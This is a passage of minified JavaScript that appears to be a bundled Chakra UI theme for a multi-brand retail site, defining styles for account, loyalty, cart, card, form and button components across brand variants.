20px",textDecoration:"none",borderRadius:"4px",_hover:{bg:"#94080A",color:"#FFF"}}},loyaltyProgress:{position:"relative",height:"70px",marginBottom:"10px",overflow:"unset",fontSize:"unset",backgroundColor:"transparent",display:"flex",alignItems:"center",justifyContent:"center"},loyaltyProgressBarWrapper:{position:"relative",overflow:"hidden",width:"140px",height:"70px",marginBottom:"-14px"},loyaltyBalance:{fontSize:"35px",lineHeight:"42px",fontFamily:"CUM.primary",fontWeight:900,letterSpacing:"-2%"},loyaltyBalanceDesc:{fontWeight:600,fontSize:"14px",lineHeight:"22px"},loyaltyProgressBar:{position:"absolute",top:0,left:0,width:"140px",height:"140px",borderRadius:"50%",border:"30px solid #eee",borderBottomColor:"CUM.primary",borderRightColor:"CUM.primary",transform:"rotate(calc(45deg + var(--count) * 1.8))"},loyaltyVoucher:{padding:"10px 10px 10px 16px",minHeight:"60px",alignItems:"center",fontSize:"12px",backgroundColor:"#F6F6F7",borderRadius:"4px",color:"#101111",justifyContent:"space-between"},loyaltyVoucherInactive:{backgroundColor:"white",paddingLeft:"0",borderBottom:"1px solid #E1E3E4",color:"#101111"},loyaltyVoucherTitle:{fontSize:"14px",lineHeight:"19px",fontWeight:600,alignItems:"center"},loyaltyVoucherContnent:{maxWidth:"calc(100% - 120px)",flex:1},loyaltyVoucherDescription:{color:"#595D5F",fontSize:"12px",maxWidth:{base:"90%",md:"220px",lg:"280px",xl:"320px"},textOverflow:"ellipsis",overflow:"hidden",whiteSpace:"nowrap"},loyaltyVoucherBtn:{padding:"8px 16px",color:"#101111",fontSize:"12px",height:"45px",backgroundColor:"#fff"},loyaltyVoucherStatus:{textTransform:"uppercase",color:"#595D5F",fontSize:"12px",fontWeight:600},loyaltyOptOutLink:{fontWeight:600,fontSize:"14px",textDecoration:"underline",textTransform:"uppercase",width:"auto",textAlign:"left",display:"inline-flex",justifyContent:"flex-start",alignItems:"center"},modalContent:{fontFamily:"CUM.primary"},loyaltyDetailsTitle:{fontSize:"19px",lineHeight:"21px",fontWeight:600},loyaltyVoucherModalDesc:{fontSize:"14px",lineHeight:"19px",fontWeight:400,color:"#101111"}},variants:{OK:{heading:{color:"#101111",fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontStyle:"normal",fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",textTransform:"uppercase"},accountHeading:{fontFamily:"OK.primary"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}},inputFieldWrapper:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CFCFCF"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"OK.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"OK.primary",boxShadow:"none",border:"2px solid #000 !important"},flyoutModalContent:{fontFamily:"OK.primary"},modalHeading:{color:"OK.secondary",fontFamily:"OK.secondary",fontSize:"22px",fontStyle:"normal",fontWeight:"bold",lineHeight:"140%",letterSpacing:"normal",textTransform:"uppercase"},modalContent:{fontFamily:"OK.primary"},checkboxField:{fontFamily:"OK.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"OK.primary",borderRadius:"0",backgroundColor:"OK.secondary",_hover:{backgroundColor:"OK.primary",color:"#101111"},_active:{backgroundColor:"OK.primary",color:"#101111"}}},loyaltyProgressBar:{borderBottomColor:"OK.primary",borderRightColor:"OK.primary"}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"16px",md:"18px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.2",letterSpacing:{base:"1.6px",md:"1.8px"},textTransform:"uppercase"},accountHeading:{fontFamily:"PT.primary"},tabList:{justifyContent:"space-between",borderTop:"1px solid #E3E3E3",borderBottom:"1px solid #CFCFCF"},tab:{color:"#101111",fontSize:"md",fontStyle:"normal",fontWeight:"semibold",lineHeight:"130%",letterSpacing:"normal",textTransform:"none"},tabIndicator:{marginTop:"-2px",height:"2px",backgroundColor:"#CAA194",borderRadius:"4px"},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}}},inputPasswordRequirement:{borderColor:"#CFCFCF"},loyaltyTitle:{fontWeight:"bold"},loyaltyTitleLearnMore:{color:"#5b5c5c"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"PT.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"PT.primary",boxShadow:"none",border:"1px solid #dec1b6 !important"},flyoutModalContent:{fontFamily:"PT.primary"},modalHeading:{color:"PT.default",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"110%",letterSpacing:"2.3px"},modalContent:{fontFamily:"PT.primary"},inputFieldWrapper:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},contactInfoMail:{fontSize:{base:"14px",md:"16px"},fontStyle:"normal",fontWeight:{base:"normal",md:"semibold"},lineHeight:{base:"22px",md:"16px"},letterSpacing:"normal"},checkboxField:{fontFamily:"PT.primary"},selectField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_invalid:{boxShadow:"none",border:"1px solid #F8A5A7"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}},passwordLink:{textTransform:"none",fontSize:"16px"},loyaltyAssetSx:{".btn-v2":{fontFamily:"PT.primary",backgroundColor:"PT.primary",color:"#101111",fontSize:"16px",textTransform:"none",lineHeight:1.2,_hover:{backgroundColor:"PT.secondary",color:"#fff"},_active:{backgroundColor:"PT.secondary",color:"#fff"}}},loyaltyProgressBar:{borderBottomColor:"PT.primary",borderRightColor:"PT.primary"}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"800",lineHeight:"1.2",letterSpacing:"-0.02em",textTransform:"uppercase"},accountHeading:{fontFamily:"LC.primary"},inputField:{borderRadius:0},inputPasswordRequirement:{borderColor:"#CCCFD2"},optInMarketingTitle:{fontWeight:"bold",fontFamily:"LC.primary"},optInMarketingSubTitle:{fontWeight:"bold"},resetPasswordModalContent:{fontFamily:"LC.primary",borderBottom:"2px solid #f14345 !important"},flyoutModalContent:{fontFamily:"LC.primary"},modalHeading:{color:"LC.primary",fontSize:"23px",fontStyle:"normal",fontWeight:"bold",lineHeight:"120%",letterSpacing:"normal"},modalContent:{fontFamily:"LC.primary"},checkboxField:{fontFamily:"LC.primary"},selectField:{borderRadius:0},loyaltyVoucher:{borderRadius:0},loyaltyAssetSx:{".btn-v2":{fontFamily:"LC.primary",backgroundColor:"LC.primary",borderRadius:"0",_hover:{backgroundColor:"#F4696A"},_active:{backgroundColor:"#F4696A"}}},loyaltyProgressBar:{borderBottomColor:"LC.primary",borderRightColor:"LC.primary"}}},parts:["heading","inputField","inputErrorMsg","inputPasswordRequirement","tabList","tab","tabIndicator","descriptionText","label","loyaltyContainer","loyaltyImage","loyaltyText","loyaltyTitle","loyaltySubtitle","loyaltyTitleLearnMore","optInMarketingTitle","optInMarketingSubTitle","resetPasswordModalContent","resetPasswordModalHeader","modalHeading","checkBox","flyoutModalContent","affiliates","contactInfoMail"]},xe={baseStyle:{container:{marginTop:12,paddingBottom:9,paddingX:"12.5px",marginX:"auto",maxWidth:{base:"83.33333%",md:"41.66667%"},width:"full"},heading:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.54px",md:"-0.7px"},textAlign:"Center"},inputField:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",height:"50px",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2 !important",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},inputErrorMsg:{color:"#ED1D24",alignItems:"flex-start",gap:1.5}},variants:{OK:{heading:{color:"#101111",fontFamily:"CUM.secondary",fontSize:{base:"27px",md:"35px"},fontStyle:"normal",fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",textTransform:"uppercase",textAlign:"center"},inputField:{borderRadius:0,border:"1px solid #CFCFCF  !important",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C  !important",outline:"none",boxShadow:"none"}}},PT:{heading:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},inputField:{border:"1px solid transparent",borderColor:"transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C !important",outline:"none",boxShadow:"none"}}},LC:{heading:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"27px",md:"48px"},fontStyle:"italic",fontWeight:"bold",lineHeight:"1.1",letterSpacing:"normal"},inputField:{borderRadius:0}}},parts:["container","heading","inputField","inputErrorMsg"]};function ve(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ce(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ve(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const we={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Se={flex:1,display:"flex",gap:"5px"},ke={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Ee={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},Fe={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ie={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},Te={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},_e={color:"#101111",fontWeight:600,textTransform:"uppercase"},Pe={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Oe={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ae={baseStyle:e=>({cartItem:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},we):Ce(Ce({},we),{},{gap:{base:"16px",md:"24px"}}),imageWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:{base:"75px",md:"80px"},minWidth:{base:"75px",md:"80px"}}:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{width:"80px",height:"auto",marginTop:"2px"}:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:"checkout"==e.cartVariation?Ce(Ce({},Oe),{},{fontSize:"10px"}):Ce({},Oe),productContent:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Se),{},{flexDirection:"column"}):Ce(Ce({},Se),{},{flexDirection:{base:"column",md:"row"}}),productDetails:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Te):Ce(Ce({},Te),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},ke),{},{paddingRight:{base:"32px",md:"44px"}}):Ce({},ke),productTitle:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ee),{},{fontSize:{base:"12px",md:"14px"}}):Ce(Ce({},Ee),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ie),{},{width:"auto",flex:1,paddingBottom:"4px",alignItems:"flex-end"}):Ce(Ce({},Ie),{},{width:"auto",alignItems:"center"}),productPrice:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},_e),{},{fontSize:{base:"12px",md:"12px"}}):Ce(Ce({},_e),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Pe):Ce(Ce({},Pe),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{flexDirection:{base:"column",md:"row"},flexWrap:"wrap",gap:"8px"}:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-start"}}:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:"minibag"==e.cartVariation?{fontFamily:"OK.primary",fontWeight:700,lineHeight:"21px"}:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:(e.cartVariation,Ce({},Fe)),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:(e.cartVariation,{fontFamily:"LC.primary"}),productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function Le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ze(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Le(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const We={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Be={flex:1,display:"flex",gap:"5px"},De={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Me={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},je={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ze={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},He={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},Re={color:"#101111",fontWeight:600,textTransform:"uppercase"},$e={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Ue={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ke={baseStyle:e=>({cartItem:ze({},We),cartItemInnerWrapper:{gap:{base:"16px",md:"24px"}},imageWrap:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:ze({},Ue),productContent:ze(ze({},Be),{},{flexDirection:{base:"column",md:"row"}}),productDetails:ze(ze({},He),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:ze({},De),productTitle:ze(ze({},Me),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:ze(ze({},Ze),{},{width:"auto",alignItems:"center"}),productPrice:ze(ze({},Re),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:ze(ze({},$e),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:ze({},je),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:{fontFamily:"LC.primary"},productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","cartItemInnerWrapper","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function qe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ne(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):qe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ve={marginTop:"0 !important",fontSize:{base:"12px"},lineHeight:"19px",fontWeight:"400",color:"#595D5F",textDecoration:"underline"},Ge={baseStyle:e=>({actionCard:"checkout"==e.cardVariation?{border:"none",border:"none",position:"relative",display:"flex",flexDirection:"row",padding:"0",width:"100%"}:{spacing:4,p:4,position:"relative",border:"1px solid",borderColor:"gray.100",borderRadius:"base"},container:"checkout"==e.cardVariation?{width:"100%",flexDirection:{base:"column",md:"row"},gap:{base:"16px",md:"0"},display:"flex",justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}}:"addressbook"==e.cardVariation?{height:"full",spacing:3}:{spacing:3},cardFooter:"checkout"==e.cardVariation?{flexDirection:"row",height:"100%",gap:"12px",alignItems:"center",marginTop:{base:"16px",md:"0 !important"},paddingLeft:{base:"36px",md:"0"}}:"addressbook"==e.cardVariation?{spacing:4,flexDirection:"row",alignItems:"flex-end",flex:1,gap:3}:{spacing:4,flexDirection:"row",alignItems:"center",gap:"8px"},cardButton:"checkout"==e.cardVariation?Ne({},Ve):"addressbook"==e.cardVariation?Ne(Ne({},Ve),{},{fontSize:"sm",color:"red.1000",_hover:{textDecoration:"none"}}):Ne({},Ve),removeBtn:"checkout"==e.cardVariation?{marginLeft:"12px !important",position:"relative",_before:{content:'""',display:"block",position:"absolute",bottom:0,left:" -12px",width:"1px",height:"95%",backgroundColor:"#E1E3E4"}}:"addressbook"==e.cardVariation?{marginLeft:"12px",position:"relative",_hover:{textDecoration:"none"}}:{marginLeft:"12px",position:"relative"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["actionCard"]};function Ye(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Xe(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Ye(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Qe={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"600",margin:"12.5px 0",_first:{marginTop:0}}},Je={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary ":{backgroundColor:"#000"},".bg-secondary ":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},et=Xe(Xe({},Je),{},{".bg-primary ":{backgroundColor:"#fff"},".bg-secondary ":{backgroundColor:"#000"}}),tt=Xe(Xe({},Je),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),ot={".row-spacing-large":{marginTop:"50px",marginBottom:"50px"},".row-spacing-normal":{marginTop:"25px",marginBottom:"25px"},".row-spacing-small":{marginTop:"16px",marginBottom:"16px"},".row-spacing-minimal":{marginTop:"5px",marginBottom:"5px"},".component":{_first:{".row-spacing-large":{marginTop:0},".row-spacing-normal":{marginTop:0},".row-spacing-small":{marginTop:0},".row-spacing-minimal":{marginTop:0}},_last:{".row-spacing-large":{marginBottom:0},".row-spacing-normal":{marginBottom:0},".row-spacing-small":{marginBottom:0},".row-spacing-minimal":{marginBottom:0}}}},rt={".col-spacing-large":{paddingTop:"25px",paddingBottom:"25px",gridGap:"50px",".grid-item":{paddingTop:"25px",paddingBottom:"25px"}},".col-spacing-normal":{paddingTop:"12.5px",paddingBottom:"12.5px",gridGap:"25px",".grid-item":{paddingTop:"12.5px",paddingBottom:"12.5px"},"&.mobile-half-width":{"@media only screen and (max-width: 768px)":{gridGap:"10px",".grid-item":{paddingTop:"5px",paddingBottom:"5px"}}}},"#frequently-asked-questions .col-spacing-normal":{".grid-item":{paddingTop:0,paddingBottom:"12.5px","@media (min-width: 768px)":{paddingBottom:"25px"}}},".col-spacing-small":{paddingTop:"8px",paddingBottom:"8px",gridGap:"16px",".grid-item":{paddingTop:"8px",paddingBottom:"8px"}},".col-spacing-minimal":{paddingTop:"2.5px",paddingBottom:"2.5px",gridGap:"5px",".grid-item":{paddingTop:"2.5px",paddingBottom:"2.5px"}}},nt={".col-spacing-inner-large .grid-item  > .region":{padding:"25px"},".col-spacing-inner-normal .grid-item  > .region":{padding:"12.5px"},".col-spacing-inner-small .grid-item  > .region":{padding:"8px"},".col-spacing-inner-minimal .grid-item  > .region":{padding:"5px"}},at={".grid .grid-item .region:only-child":{height:"full"},".grid .grid-item .region > .component .container:only-child":{height:"full"},".grid .grid-item .region >.component:only-child":{height:"full",".text-tile":{height:"full",marginBottom:0,".richtext":{height:"full"}}},".region":{},".grid .container .component:only-child":{".text-tile":{marginBottom:0}}},it={form:{width:"full"},".form-group":{marginBottom:4},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}},textarea:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}}},lt=Xe(Xe({},it),{},{input:{borderRadius:0,border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),st=Xe(Xe({},it),{},{input:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),ct={display:"inline-block",fontWeight:"400",textAlign:"center",whiteSpace:"nowrap",letterSpacing:"0.44px",textDecoration:"none",lineHeight:"16px",verticalAlign:"middle",cursor:"pointer",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0px",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"},_active:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_focus:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},".focus":{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}},dt={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},pt={secondary:Xe(Xe({},dt),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},dt),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}})},mt={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 